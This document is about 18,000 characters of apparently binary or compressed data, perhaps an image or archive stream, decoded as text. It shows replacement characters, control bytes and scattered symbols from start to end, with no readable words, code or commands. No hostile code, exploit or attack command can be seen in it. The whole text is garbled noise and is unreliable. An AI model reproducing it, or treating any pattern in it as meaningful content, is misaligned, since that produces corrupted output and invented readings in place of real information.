n�Dt?}���~�8�0r�p����ŷ(Dx0d'�[\�ӧ��U:���	[���>3���e�o2��}�KH�� <��n���x�����UX�q��#��7�v/~��^Uє�l�b ���B**,�"R����F�p3[��E�������o �|�mv{���L]<�8�[�?! A���f��r�Z -�+��<[7�iIj�Q�c+�Kc�l��_�em�|D�9����+lZ�5c�����ۘ'qo,O����<�p�h=�k��KW+O�ѿz�{SK�;w��%�1��u���8��obu��pỞy�Q�Gb�b�	��{�^��7�=�\Y�d?/�A ��O�|er0�N;�7�n@���i����bb�pxM���h�����q�װ�9+�]����i4��Q�e>���4sQ���@ns�D��X��[��ҋ�Ѥx�bs��-P75r=(E����߃(M1�N�Kk ��&�����[�� >N7 ho?ݨ#�'
�e�%���H�6mȿ�q���A�n��4�H�N�mP�x���7��|Ԅ�:n�.{#:��#�&�D�@���	B��
4?�� ���Z�;Df�����괯슙S�<���y��#V��Z�6D���j�)�t�G�ѿz�G���I��H.��~��~����2�2Ft<Dpt��#������̔[�_<��)��+��ZnL�`�<h�Yf��c�u�*�ٓ�`"-�p� �߽��߾� h��	$��y��9��N���璈�!�o�$v�v��#�=���I�zvf�W1��`����x����,���./ϗܹ��O�{�}��ϑ$ꁖ�'��&�5�G���O��[3���u�bႛ#E��$�ш|��UU�n�F���"h��Vhͮ,����D�����@���mu��\�Ft��
�����?[	�ne{MS�8ɖ[fKM�qʴ��e�cF��J��Vk�_44FU���^� �jqj��Y@���|��!z�ʣ�<ӽ�uF��Mn�7��VW�%Q
����q�ɗ_��o���S��]9 ��g@@�fɱ6���v��4嶱�q@�:f�e������\fc�>�]>��/��ٷN��!�n��܆t�\�>h�D��|�譖?jѐ)�����5{��eu�_/>J��] O٫�׶��e�af�T�}�G��l�λޏ�Ǒ��X,
m�����l��z-#]�j;M���G��0�u��A����m���S4�ni#�BD]�4MS��C�m8Quy���7���4������ވ������p;�g3f�n#�"6I�	s$�n�ȇ%�u2�(����H�8fEVѶF��ǚ�W��	�:�����&a+vyR_��u��~����ћy�����D���w�M_�t#9�`��5��η0����>ڏ����H�1\Q"�sWm�m,�@ k��",������j,ͳH��w�q��7ߙ�.�>�z����'1�^�6���gg	�&~����£��b�&�u�Z!99]�E�}��	�����KW+�?�	t�����6 n�%4.��⏫Yҩ�:��~��ɓ��XJ��F���.�n$p[���TP?mÉ����W���滦��q7p��a��x<n��LKЊ�"�z�$�N�#� ��5�(7M��L���Q�&��!�N`*~��4��7��V[/A�E�O���r<���>��GWMü��]���yv �&��<uF���k=��[������]�������o t�y�*0�O������x�v�C��\+#�hd����2ۤZ�O�G�����e�	!�ŧ���37A�TKZL�f�LY�q���q���?g��V��5jt� (�"��Cx| �혨�N�v�4Ez>B:���~�&�UP�չ/�}{?����X�'X�V�t�%,��T��^n�!�a��݌:��;e���rVJy&�4A32%)�U �
ꧭL�5y���7�m�kR[7p����ߝ�C�v���a�$�Պ�� ���d����G�QS��UꛋN��!19h:*��c�OŪ�:�!��^Bes��=q���%4Oo�3�7@�v[;��so��P��|��K�1���~�½:O?��n��l�O���.�LrSel���-N+�\�ŧ�ٜ��q��t����?{�W/T�4s���*�f�"
��4��҄�0��o�'�S�	"�������£}���esu�t�1�������-.|��>
�Ĭ�_�!�����~ A�`:�
j5� ^2@KPy��67�8�)��îJ�Sr.e�`&�)�!)t� A�� �z��uL��{^]��ǟ�~U�Ii��n�7��w((<n��ٝ��!��!{eM~XKqr�d�e%��	�C��K0�Z��E����`�q�'F�Xm��
C��V���Hr��TR'|l�^7;H�t�������Ol��0������o���w�a��]�:@��c��ݴ�X:@���L�cʝ�&���:2�/�!��g�g�է�@ `��3��-$��[z��W� �h5:�yZ�
>�깪v�*�>�O3�Cʂ���Fx���Py�_�;�$!Ki��b��� ��PW_��Y�7=}�O�D���a��� \"���;�z���*}R�����z>^��UW"�J!���P���3Q��v��|��i�u]��d����V��� ����Z���p��|*��A�[Z-�$a @��H��˺�o��r%�uд86J*'V�5�r��9�y(�vV�d𩜉]t4�SK�a�kR���6Io�3�7@��j�q��eu�㯿��k��L�<q���!����|{����T���g����@����0��۠I9Y�/O�X`u�-��a�c���7�:���w0�#�r�`�o��^�9'�/�����$ɞ��zM���ÛL.�{�G]y�|��|^�Y^� � �ԪO|�/�a�eŘX1(�t�}N$�!��4E��s~#��|��i�u]���?l�긎ͤf����ך87�x h1�P��1w8 Ư�.D��e�oЏ����VU� J��?Vn�ӥ��?f#ܦb���� ���z$N��5K:m�Mc=�6ɳ6Io�3�7@o�5=�ݹ��u��⭻�U,o�!�u�y�a` �X@��VY���I,��<]��<��L]g��:cy� @���9N��+Xޘ"�}y�2�����֍O�4I��*�v���I&)֔�@"�{�~?-u�ߜ�&	ҋ1�d��1�v�=?���eٝn�a&�LV^��V@����8�A��h\h ��u.F�|DGP�iTrQ��Ni��i� �nPT�.� .�VHy{ā�H�abQ�bX�bK�נ���ɺ.�?_��͕Mj��&�z|S3u��R�;8�i>�#mEڭ��	h���ֿҴWa��a�����O,�5��3	e6:�T:��-9JN<�Ƥ�rM�*�*�m2�R��60Nl~|݁ ��7����W���zܹ��u����a��k����>|��ղ<$P�&�~��V��A�A���+y����96��xc ������e�dH�N?v��p��(��O1��F�� L�f�*�zI�䟴[��M����Ե�NfH�.��;P�K�_�/��Y�7~�:���# �=,F��0�
 ���\�x��7���bȐ�:�4�ɲ�7�n@$���Z�0�� ������1�Na��:${�4��1Y�����@���Imu��\�Ft�<C����ԟ����I��1h��[���U��-����6O
:t��*D�m|�d������������Q�Umۀ�͏�;`��f�:��ڀ��w�{y]�#�~�%�'cD�t����H`��@ �i]���6�3@��MR�ΠR��WL�������;��KX�6�
*�'"�~V����r�7��\���I�?�'Ȥ�Ax|��`�?l4h���%�H�/�Ng�k�����M���MD�W�y�}V1;N  S����§����]�Cg#:bh�n�R�.q`"����c��i
�}�A���&ͦmL�uy���7Pe�oH[7p��գ���C�v�Ϗܹ q�ޫ~/)�������A�B�>��w��UӘ:B��|<�r�$�����S䪕��J M'�3��j�gl���Sg�o�^��k�q羧ׅR�^���w��t[h?v���1��b��N��8�UɃ&�e�Y:F]g��=yA@� ������@:�9�S�f~3�X�g	pv�K���H�|A���Ct�����M�w:��࿋qvp��"9h�K��E�h}�nz˔������4Z�.�H�� `�6�8�|�x�>���	כ]�q�J�t�OnT�� @�/"�0��A�4N�����]���"����W��*�}C�긁���0ܡn<
�S~ Z�N4MAW�4��h�^E��PH�2yO�2t�ʭ������5��ߩ���)�Qa���ʳm��'n�Uկ�`i���Z�gl���Sg�o�^��k�q���euw���_]��>�«�@��@�$���jj�YfY��챉�x���4���^���s ��7���n]��f��Ҙ�u3��C;i��Lb�P��p���N�����ֹ��q���t� ��<P׬��ٽ��ɕ7����Ax������ `��i�jǐ��M���Qf��j���8�A "��8��?���as l�@°�k���u]���p:�j�긎ͤf��1${(�N����!�v��ig���h��G�;h�b)�,N�|\Ј��бEG�8��l�������V��;n�L�~�N_�����A����@�Mқy��Я�E�;������*��k���s�����c�� U��� �8�Ƀo�<��2˅O�t��i�Ս��F[�>���������z�P?���%ü��h�2���
N�D��n)e���-�G��AZ���w�N�M�����x
Biv�����r
����:�x	A��-�L&x����97�g ��w�j�e����v��N�5O�-U��OgXe�=�u��u	x���7��� ��v0�(ZC�oj�.�R�򥎞�nD!���=�����~��yj�*׫�}]Uȳ@����TF�,�u�&�U�K3O�>�����V���/SFF�ײ˓zc��nv�z��a�뵬IO�_k�q�,���׿�7�/�㯼
���O �>�w�����{�ۦ\[&�H2�E��>�.YfM>�=Y��c]AW)�?�&�ә^�\e�����aX�����t����Z8E1b���ǳ�A���?d�X6���t�H� N�Pi/]�����kx ��_�-����>����
�<ݣ� Zf;lf6�P`��eiY����G�ō	"M�O����vA�MsLVߺ�TG�x���7��5��Σ/��eoD�-X���P���KcN��'h��^���oo��J �i������$�%Y-�����(�Yy����&�d�q���&l�&O���jkJ�����J�Mқy�����zܹ/�uY^����o������� ��X c]	�+��䎪)7f3�����]P"�x�)t6��f+��_^�����Jϣ��4����dsB+:�ҿ�}?�!��]~�_!� <:@��	����Y��8Az6B:�AY��PW�v�6�K�����~�� ���
�B̽AV���̊� J���T��Cyǥ�XI;Uk�q�V��ʦQ�/����� v+����ۭ��v+4ZA���s��� $ǉ���*�h<!uh�}���uOq,3�ÈpB��3aI`���E+���9�[	������T��D�i�?�n%�&��<�� M��O�����_��g_Z-��G�N�� �	��O����I4��
;�RIf>�~+�&q+�E��O_G|��	��4���觲P�q��|���.�钰����«G�mŎm�@�;��b��b��X;G��H���* �t�`����5��v�T㉤@,����� gk"�4M�H�K��ni��ہ u��k!a����Gluw���8���_DOD	�3 A��2(�>�T��2C��H�#`�Y�ϗ @q����mynp�ގ��g�'�e	�d���;�;�����~�o�	�z�ի@�d�8��\y]�Y�7+'�z{���|4NKR���QT]�8���Ԓ&9bh��D=Ԛ�m-$��+G��������M���;��VHG�b�BYP%��f]	����7 ������j� ��e���6��Y&q�=Z�E"1b�Q�yu/*�-�I�	��
��i��4{�P�o�M;��%��ѹr�ho �@ �	%@ >��&"|CV��
2@���:6��%ΐ�� �y"�K��@8?���!�h�{����gu�K�t����@�&y\��_y���_���pp�>a5���e 6�y�H�	F����ͩa�u�s�����ufXu*��7�P�_�
�|
�U �!z��^_8Tϔ�P���HGc����}ޮ�WG߽F�*�ֹ�@�u�'�rTs�a	��L�Y �t�d����R=�`�܁ 5xL �u�>:@�`���bK�(���PN���-  Wn�O@��Y�f�eE�_gV��4ڪ"54�g�K�t����@�&y\����wp�o�:��
x��ۅ�ӡ|�����@P� � X^���_�.�Rd�������g�;5���#+�\r�fYJ)�fO�� �u��'K��X M@��~�j���A��t�� x�A ��U)�4���A��W���#x�8��O�IAH �$X��HV+�wځ u�v @ݴ�Z�V�����2'��@r 
ߥ�G��
P�K �)�<����Rn%oO�?��(x�zOg
A%��j��A }ch�X�@ w���V��$O��Jq��_��^ ]���+�V 9y��'�o�(�$�矹�孩d�n��"���'G[�k'IcR�Xu��բ��PJA���Ex|��� ������ �"M����j�"\�����>��5A C�h�M�#L������c\�$4��(I��Z�Z���o�ңT�n�>��Ђ �]�x6G<����b�{ځ u�v @ݴ,ZAk����!�A$�4e�9Z.xKY�����,3��^"� 
au���s��A��6$-o����U`@� �h�
�8��@ ���V��$O}2�����-,�� {��L e �\��6V��)t� �A�R`����--�~����B3fʴ�IQ؞W \�d��́�.	�GL�4	���+�����H����|�t6�Ns�INM������5A O��gM���p��`J�������If7��ʢE�h� P�Jr��{5�d[l6��P�o�M;��%��9>B�p�m	 2�r�f��`_����+L�|���VZ����F�@1�Jo��8R�ª& `s  ������8p%��N��Yz3�h���~���p�[�D:_����{ X�n_yv����(w�GJo2Z���ױ�3�d�T�tWN�?�oT�V�ns���*|�ݲ^L1ͶK��#�v�|5��|��"9� ],��� �� �,^�ap� ���̯�/@ �$�	��͓�\"�Hͬ��Ѐ ���hh����T�f���Ϸ�`��^���}|�0�W*�] @r8� ��`��t[ ~��^�X*e� �^�!l�iv *R{&�3 ���"�^�Lni��jc�f��$����W���/by� QK"�T� U��C��l�  %�.>s����S��O���Հ�U����1�æ�4[� ���A�C���BϘR�t<���G( �>o �qÕ�t��z� �Rr?��� �ժ���I`v�,���Ϛ}D���ڕO֚�pV�Vө�b���Ϸ�P�%z���?	C���ɲ5@��<�P�dI��V�^N��i"�uz-�R `T�C��rY��ܓ�X,���UR-^��V�1z3�h���s5����똿r�8��D�(߳�6CM�b� ��K7H����S�-��q�o">WW�V���Y� �D"�I��pA����.�|���"<"�r�`���)�M�@t���q*�\Xs|�,���^+ ���-� yp����N�ˮt�8ET�� �R�jB%�m���B��L*�Pd A�t��j2C����˷�P�� �t�:�}t���a���ߟ��[���@�b�����(>R�O�2Q���ʧ��CI��Q����lW)Up��K?!�A���q�� X%|*�5M��Um��̳j���yJ1�֛H&�6�@>��!Ȧ���W@/�s)s)4v��|�=j]矽��o�<�k"��B	󕉇��q����ae{T�ʙ �I��)h�"�u"8�tZ
�U���|BJR��)�b�$*u��t]���Y��M��)�B/P	 ���r�0� ����I\����@᳂ ��L�L������,�X��� �b��˷����!Z�; po �!�T>v �j�"�7l	�B���)@ ��38fr���t��7�R��VE�F/w���4K�����e�-����� �K}*�X�s*Yv �&��<;���2���o�E2��3 �>� [�=A����J^�}:�e��V� R��wp����[1�Hs��F��	�<{>�{%�6=EU��&)H!]9D0l����
����|,d�R7���L�^c��x�Y�	 XO����[�:�\Հ �c,�c$˥Q�X�ǟo�M;�EA��}t���A';��? 0��a 
 @�D���I���?���W[LC��;+����i+���A�m�}����^C:v @�<:��b�t��7�@ ��}[ �%��� ���|����]�l���`�Q"ꗦ�*@�W�g t|���<�v��v�eH[�[�H�S�e��rb�Y���mp �S���~Z�m ��,˨�&j-Z��Q���:r�N@2�b�Ts ��״���@��i�� A�������9����� & ��ORl @�|e��P�{{�%�2��h��O����2�~����D2�@�� �*-�h�_G��R8��s�؁  �>Z	�ez�A� XŞ ��잂 ���˼F@ 
����q���ׇ���1�|��u|���⩿-Ls�5|���~y�_+��嘶ɗN�����vx����Z��$�q)+q�'��n��� ���r��ш��]A��~*�~p�i��>�t�fam�UN�0l�XM�H�������@��i8j	��:W��:�	��\ Z�a��2�0�Q��/V��V�le&�ҩz���xSrص�&�TW��zA���|�{��5U�б d���������цt��@ S�s�'f����1�^(N;���eW�قv�,KymP����Y���-���[�K���%��������̲����钔QJ��>a�^�w�����sʿ_:_"�̀$u8�P���N��]Is�;_��7 ����� :����*�>%�]I�"t������4�"?�8'4I��e �9�@��x��v @ݴܵ�(Bk�+G�}6f������0���A ���S���3h�s	0'�呤	��K��}fǤ��_
 p9����B�A��v�A	A�k��&��O� �4��,����;vDɚ��DQ`�@�q�'���ڽO�� Q:� � �`us���:��>i��L��f�{����{��bb6g���G��@"���	^:7�G)���H���Pբ��~�>���젯�ϑ�ε� �U�s^��f X�K>풹��n
Y
K�t��tJ�[��Ո�:�.�?���v ����=���>�G�ig30�� �{�O)��^t��PТ�a���T�a���lU��������� �:��.�n%@U�_?��n�����D8�4���Tn��������d
oh��k�uA�:��bt�:���yiLp�^�����`DnN%F����$q*�<���	  |�m���G� ���A�).��-�gO��m^�v������>�  ͳ+�
ȯ�sҧ!*D9H������m�T��KW�)��̪�n�=�@��|;�nځ ZA�n�u�����~�{��˱� N��n �G%��_�h�����,�>Pǧ}�G ��P��jP�+�U�����Uz��5��y'� o�������������O��A ���F�3NV�q�X����SC��L&l��-�5�m���+�.��U�|,��(��_y���&�J]�/��M���P�R{	MW,��Gď��T��(D����p����**W]��[�H�.@W+���J}�%��e���;U���X���o;�r)�eXG�̹�Φ�(n����?���hM�0wM�o*q��AeV@���锽ll�ǟo�M;�SK ��� �=Qq�S#�үԏ�$/*� =��K��η&��s����Dos���A����;�`�#���>h).[�}@ ��ы���9�>~�!�A��������0|�Cx���qI@ [��?&�����v�|��1��,��jU�7ږ2'���� � a�Z8���p矾�tʵ�.��a)U��-�:��gd�(D�?D��{%X��������t
�\��gqz+c�q��]Li��L᪳�-��r�� R5+ON��Q��XʠSA B����X�_m�_ځ u�v @ݴjh	��ѹr���E�䈛)9 @ ����k����4�7T�b��Q[�A3h�;B�d�W�̞�f�T9�����S�ލG4�w����!��_A�7~�7�}��p�G��c?���0�R��ӣT���.����t�Kn�UfS� ��]'KJ��8 ���,��!�ja���q�}��s�:��E`n�+Ř�8k#�^�!��ҷ`߂~�CW�a����˸�.�H.ƠI�o_���"��W=@�[UT�r>� ��S%�&	��� @Y�y%��C!
0/����񼍎J�=KD��A��8��
���8��v @]�P7�@ _-����G��"h�4�$Q���H?fr�(� f=�o|�
��w�`�zA�\"�Է�T�@���6H��Z���%��0���͏�T���ȱ����W��K̯�ŭ_��W����\����[��vΠ�SP`�@nޡQ��<��C���Д���+8�dS�VOU@/�s)s)4v� ْt:�|����70�B4��e/���h�*(���`Ae��Ues.���At���!;��+]ҽ h� M@����&o��j�HhJ�:#��9V�*^6z�@�u�� ���r�9e�q���}���
���IR�nFW���<�|;�nځ �Zh~6����C��{ a�>��"b-PqP��Uy��J4D؍))� 4ꩉ֒�:4��3P��i����F��� ���II@�7���@��A�%��S?��s��[�	z'��}� @@��h=t���y�bΫs[�->� @e��^��  ���a��S��;_��;wJ2��5�o�aE�u��r��D*̂D��=�G����������%S2�"O�����Nwj��h׍��A "H޼U_ᙖ�O�-�MJ�r*K��@Y-��#��_3�QJ����f���I�P7�@�   ���C�p�!�n���i��r���*��<�N�C뭙WP]&Oit�!��Mur���?�2�\��)Q
��
����⫣�]��fzC%��]�&��ɯ��C�8�3�x�7Np�׾��| $�x��it>����_���~R�_]�a3�j�U��@���B��O�Da���'��}�A ���J^�Y^�0`������������Y�>�`m������^э�9R|���'��4a �v"���󤫮���K���	�8q���#sR���?�r����7�< �C���Bm��t  @ǧ��Ȝ% lU���m�W�аSJ��!�؁ ����ہ u��	  Q��p�a�Ҋ؉����|��i���-�ypQ8�04����.��gjU7��t=?g�G@ �UjQ]@Ԩ�'�v_z��]���tTF��mR�a�)pv��x���O��	zG��m�����~�]Geݛ�t}�1���� A���3W�h�$�0���Д�S�`��7!l��������o���}�oݮoh�籉zЖ<��kf(�#�K)iE}DW�H�f���,MR���@��^�ZԖ��B����2��� �#���ӥ�T�HN����V>a���	 ��bpq�}vӽ=@��Ш��K�&SPa���$�?���v @}  �N��Ct����̙
dgh�e[��R�t� ��C��&��a��,���bC5�U�j�hmɃA7��͜"�P�">����]^�*���?j�uꚪ���	n�������=v�w������tc����n�v]�t/s�ih��w���u@�A�Q���6�`�!�j{{�i'��}\�~��߅=�@g���r���������@����?�#��Ex|���A�c�/�K��R O�N�k߷%���:��r���T����n� pS�	�˳������cg�[��l�]��h��d�Y]U|;`CZv �X a�h�C��ڇZ�%K,�6<M1,�,�".Wc�(؈�3�e�7u�O�����:�B�m�1� ��s�� k��c���)���| 4Ya�}����4��i�xH@��%�ƍw�<m뾢uemC����8Kq���e\���VoOP�,c6��e_���(�~9)<�Ak=�H���� ��#�>;o�jH�tY�Y�\!�A�+ �f���я�x��U�H� pS�	ކ@ ��R�y�\jQQ0S!�J$f>]V&H�TV|SD�gNzIF���I��d�d��jN;`=�P7�@��@ � h��:�s���!;��8 ��w��}�I���%-�tY~.C�O�zh8��R�VU�d�&��YQ�$(�Uc��w�ڡ��&�!�$W@\ 
%��Wwi� ��
��5��&T���_�vzn�Y�}����y��}�4�C����O~�1�����&�6A��rZ�ԾM@��bʶQ���n�S����T#�JV� @�߹������`�ѷN���[��/�.���xi.���(!�-��M�����#�Q��A8�Cx���>�v���Z�ͤ{�Ϧ���|��M��ӎ�����I���8��\T�M�Қ��58 n�6��i��O�|@ m�8#QZ�KX�|0,5j�l�A %Ɨ��A�x��b<�l5��j�_ځ u�v @ݴ� {=���>:`�(��|��k��]N]xq:^ZR����!���Tg����HPf��jV�Ab��L�]A���4������JsP�$�<�[�S�[�L���5Q�7�7��W�SOI$1��c?���=ߘ[�[��M� }����jg���k'l��v���  �Ъ�C,� Xm3�#B������x��|o�׿���`�ī-؉N�6Q����Y�<�F�$���?��)h� �z]DG���*�{P@ 
��9�ɄM,�9��xMW�C��遛�%_����O>��>
�\��xM���N�얫��0�h� Bw��N�<.('3k~��&Ji�B�+��i��[��W��kׄ�:�.�?�:w��������l:5S�j)���SO��H��A���F�n�w5��&)hJ�؛��ܒ	 Zg� 'D�-�����7��������;Ӌ��׽�!�������]j߱�ؘM-^7�r�dP@�{�hJ����?��x�;����p��̖��z���gъ"�F ���#���;oau:Y[�K�[��&W�F��5��h����J�h�"����D������L������D]�E��T��(�8�IcN��8�0��n��O����ݩF�+�qB�V���~ ,�2��
��C)@S��6½!B~���}unȆ��5� ��%��s��?�.�sm}Z�&]Z�OD�u�kP����"O�+ �t_�h��@���*�|�� j���.��$�ˋ���(��|�� Ҳ[	�[	��J   !;���9>D4�#�B�n�SE�j8X���KըL��Q��g��i���S�5��C�M���E��Ǟj��+\�x`�Hom_��[	������F2] GG�۠I� "x��)t>hDGU�[���(��;w%@R��7^���{�]��=�urM m|�n)��P��d�l���6��͗���W�"ip�翊7��_�٧^D2^@��9����71��.������<�2�Q�`�Ct����n[����� i�"O�Ng,#з[S����uc�K�(�W �i�>�+��v�*��&���NDH�5�U��dI�>e�D�%�-s�h�f�}���5�Mk]�&��u	x��ֹ��E5���\�FtT�v�۩��!A!�u�ZH�8{��ƚҡ�Qt(C*��_��(_��Δ
1�ԛU�y�`C���Q���'����pŧ�%���K���6�"���_b��_ǓΗ�m|�9�V����m~�Y�����.�t�溕�A�"J?��V��ʱ3��N�+���0��gA�`<f��հ�i�T��6Y<Y�M��b(�${�_8<��q�ٷp�o����7��y�2c�z�*-�8�Uq�E|�qh@�i#:<@�?D��Wɭq/Թ!�˓�'HN�3fG��7�sy�i#V��N��G[�6�'R����c?�m#�㽬 �J�W��!���>�hty{��'���v ��i�g)��Z[��+�����?�:w����ۡN/k&5S�!�C�v���4� @�j!�t�k�V1�8.�T	�����v�0�G3��:k���!B��m5en}��O�QR2�¦�k �p3طgi���?e��\�Z;`��5<�G�p��l�x���������ﲃ�����V�@���"!���>��6�Ƨ�by�Ï��Ǯ Q�f�A��ZA M�rS�d�d��aW����y��
&/�����y���/a�7�.@i>��f��3���+.c7^�#Pe�N�&�!��}�n[Z��{���������%��1�bax�XC�mE��Sk��¯R���
\�9$�y�����"�w� ���ɷ� ��ѭɬ��AR7!�hā[;���ʀ��sX��dn���&M���V&�J����"���ϷΝ�/��v��˚I���cH�P����k1ߧ$
�Z�-a�4M@����|�����?�1��y���V�:��3��M6kv���H�+�;_��y0�%�ƪ�Ub�@�/H�����+�r N���pCvyӫS���:c]���}7E��Q�Zh�~� g_}e-���kE��MO�3��.�/��^LF3�S�}�9�W�vX,�� �&(��F֌�D!2Ȓ� ���gW�E�ֆ(�=���z��Ƹ��_���E��Ʒ����e2�qP��/�e�U]Fױ��4��-���?��AZ�l�˽ٽRs������q�
ǪsЧ&��G���:Y��[?��T  �U�	ޚ �v q�d��ӛ ����� �s�2)_�b@���R�<	 i� � l�@���I�"�o�fӦ�&x��ֹ��E5�uzY3���xL�
�S-6l[@" -�v	/����2�i�HrbEVIc�V�%�_^o���W�fᾛ�K��}���s��~�jHO=z�w�J������?������ !�'�"hE���[k�h�_����t���z:��u�װ�_���b���G��10�V+v(�3 WJV$T�6q�%dk�"C��f{����+W1}����-��������l�?)����,�gK5d�,I_}�Q�̋���I!���!�{�~�^�����a��ѱ�fK�/F����o����p�W�|�#" �Ye����J eY���
��<h��RgԌX&g̶
��$��@�� ]�@� Q��3^cRwHuo�Fu]�u�4QͷC�)s��L]<&w�۩����¶��6{] ! (�����B`1�8�V��<����^�W�:��{���Dr�x�c��b�����������u�E���Ps*>;K��C?]WJ�m�t�P������6#��KB���'��0}�vmf�־�v��ϊ��1F�.��1U�����װ|��+Ct�|8�gt� ��`�Y�2�@��[��,Bʧ����\��4���;o��_}w��p��|�k���%�Q0�c��������v���{3 � �6����,�5+���unȆ�)<�������y�?u��oXOy>�S҉�D-}�K��O 6�l3�M����ꨔ�Ϩ��EA�2� �c�#�h���jb����!hE0_{{6������?�:w����ۡ~j�.�������_�KmI �vv;�#N���,�:���	;�0���S���4I�]X.8��^�Xj�5�<�/��U���:��>���P�d�뱘cb��˓��?��y-햃�
x� ��b��� <�C8�#Y.JA�� ��Y�޼���3����no }P_~|�����u�n(�*��LTx�D�Wnb��� � : z�8:H �I��\([-wM���U{�u��(:�"�Ǖ�X�]a��8����?�]���X�8��m���H,7���~��3�Q�`8@t�ϖ�;�q��$5��ٽҺ�-�$g砋E�&�u���߫SG���_����� �R�9��n0N�@kC��"�/�+wD��}��7B���T��-�:�Y�}������m���s���j��N��f��1�{(�N����r�0d�E�u@� 4����9A6�j�Cї�	�s�\�H�������T�@h�04:��Dˣ[�����\��ʼc�!�UM*�{$�q�F�j�r����[�DS|�𻚾��$E�\��G?�^K7��  ��������w���l��L�25�77��Ԭڙ�h��VEzj��PѿVw.p���bu�A����B��1�;��p7Y�>�D�%�2d��Z@  W�GW��P,�]������_�n���`��W�LDy�Y�PU^(`5��gT� l�"��Ctt�����*��zz���� ٰ8����)ҳ�-��̺�lo5�����j��XS�+�� �������Y_�ۤ����pM����+�Q�2I(��1�V.Q�k5 ��&%&:B@�A�s0D�`�u&����ZÃ_]�����[�N��|;ԝ2�O���cr�P����k��H$����tV���ॾ�[�a<A���������x�9�\Q�18��Y�C��nd��Uwy�����aG�� Oc:7?�6{&��\V�ۈ�n�y���vX����_D��+��똟�!�;R������o~����:��z*Q�<��*}���A�-�<;��)�p����z�?��x�^�N&�t
�g�r	$1�* ��O5����������fK��e�Y��|��|��K71��+�U,o��-#=�lk;�F���;z�m���oEz=�.�N��!�+�8�:S\�NgH�!],����������
����ܗv�l#��tOEcY�->I�� hZ��y='k�`�&E�u���:'�>�<��BU�X9��� (�����W���=J��U'�dPS`]��ǟo�;�_T��Pw�\?5S���C�v�ﯥ��N��l�d>G2[h� �m0�蠜CK˙YxJ�ә���!
vy��5��R�>��_�
�â��`�z��#ͬ�xRoc�뻈In������!�����V+$����r���]?Ë��_D2[z�p�����e��SQ��3�q����'p����c�F�c��^��Xe�8f�$ɶp�@~�@�Պ B��O�#���b���P���l�t����)&�x����鷯!>�*��B��)�7�uy�a����$�C��.��v��z�"�kwV�-ɵ�4�|��8Fr��Ř����`�9�����E7�J��
 �Ԍ@i�^q��.���T|P	 4�l;�M� >Ӥ)��L+Ty� ��Va�  Ѳ�Lf s����A��A���GE�[i��!-��	m;�_� �'S����
4���
{,� �6�QqfV@ ��`W��DJ�?`8c5O0�B5�|^7\�p��/`���� ��'�N��F���1xף������%�YZ�t��+��ݓ�:*����t�C]J<A ׸4@�-t�����F��O�����<uA�� Q `�3���T毕I� ��:�){dBA�4I�NX�8�������[��|��4N@���R��^�5e
�fOY����);��D!H����E80`�U�cz`@ J���#9g����  �K� ʢ���5��S	i���VB��}2n">p �R�=����� ܏�A ��T�fp�U @FPj�:�f�����/|����Ϸ��=  �8F2�"�̊�ɊC����ɘOR�L9_�=xp:���3���Jsg�����z^����"�KB8����$��1���Wޫ �e|�WW~����?�)�W^�b������N��=��w~����M�o{9�+�S�Y����d�c�^N �=�nGh]���1ZW����}D�}�.H@�Z����w ��X��H&���M�#�3���9�1�*A��AW)�*��2�g��j2QĒr���)�I�� 2��	an!����}�H�>�7��LY��{�7`������9�Ţ8��5��i�t����.j�!d� ��uZS�Kb�h�R��r�u��*.��� @��C��C��C��C��E��E��f��E��6� DE  ���Xj��j��R�4�j��b�Z"�WH���i�`�Zb�\a�\f���%f�9�9��|I�G=u��|&����x�R�a8���)�p�ɥ<G_����<B���n�Y)�#�0B{�WQm{k�^�J����<�|�H�t�|;��eͤf�R-E��n���;,�;��e2�C��!�ͱO�.W�� $ከ�R�8n���
�
���ܝ��%�2m�C�5�VG�`���D$ݺ��~r�F�U9�Cu?��E�)��:uz�z�ݕ�c��q����ŷ^���A8�,��* JA����{�<��/~�^=�<�������t�'�z8�Zs��)MR���/� Xݽ���kV���N����Z�����v��v�<xx
C���b��p� �v�^���/���*`ҵ��]ހ!5u��
����B�fJ�������xq�u�Z?a�_�� ���y  �Z-��1�?����{{C}���{�L:���2�N�2��#��T��O�8Z�2��U����t�$�|>�t:�l>�l:�l>�l6�t:�d:�t2�|17��M��I�	��WUK�j=���y$Tl$���p���i���C��Q�k�OE�[i��uDn�ǟ�~��&���1����u�
�۩��_%Ĥ�r�t�D<�"�g�V I��<��gdO��Saq=�G`���~�q /�e�H�)۠�	�]~�7�[�a�-R�Ё ��n?�\ub�Y+>�<>���� ����U   	@�"���5���oz�[�ɕ���%q�Q��Q[I+�_�)�2V�0~<p��j�&9GAFX z�f�Qc��5���_�qU�kʬR�	A���v�#>���~��]ހ!>���3$�1�S�6.�� Ep��EB�O�ܦwU{S�z��M ���.�._��������qxx���#����^�޹ 4�t��ڄr�� �E����%'�(�2���� ��e�2$�v�V8̣\�'
&�	��q�a<c4a4a���c���8@��}�u*xh�	�����d]�#�=�W@5&3�lJZ�;wG� @�X`9#l�@���`p��]w]t�1�ut]���p:�j����fR3u��"�
�S��� ��v:;m�6{c�l�d� MS�*AB�'ϼ�̄�)�����PeeZ)D�K �D<=��bLW��r�W�i�mRx�I����1��]椹)w=l�b䛥�SM髹�#�N�����w�x��H��cq�q�����K/����Exp����Z�BH�V����'�:���믪:<.��H.�>~#�s�r�
OE�)���vF'=�dY�H�uѵf���;�.a�2��b��5�6�ɷ/�IZ8�A�<�O�es}Rs<�wy���J)���I�@�+����%�BXa]��+���ݤ������
(�W��|��}�ҫW㫸r�*����1�)�(-�J�`>�4�S�C���b���*_��/�0��7?N�� �����	�r��ht���F�������<�,���������4��W��:�_�@O���E:J)�(Bg��Ᾱ.�n�5����-���p:�j����fR3u�����J]?݋� E��b�x:G�X Y,A�����1S;'q��%�T����ی��c�>���H�lS��p�4�z�Ӝdz�s*���W����J��wm��b|�,��~�}O���
��+��f*'aoHW)^����Woy�[I��e*]��ۗH�u�vUp��S!�"����� �r�uU�;��.fi�E�)���6$��N��E��ȃT�.��Ϛ�5� t�@|�����'1\˟x�9�3����� �.��
�,�;�b�܎����7)���?���)��s�L�e�/1 �J��ܘ}ϟ2y^��4��h���3�����g��]�]O&g���)ʈ�G�UH�K�7q @�WCG)�V�+�«�Xs�Jk�m ���A�|�H�t�|;ԝ2�O���cr�P����ki�i�);�j5� �����i����t�7y7�<Oy����v��hC���M����\�n�a��$�q��wR5ľ�A���?���C��	�n�6(؛���/������s/:���/8�	��R�540���i޵�qE����u�yyɕ�ǱbD�GL�
fB@� $
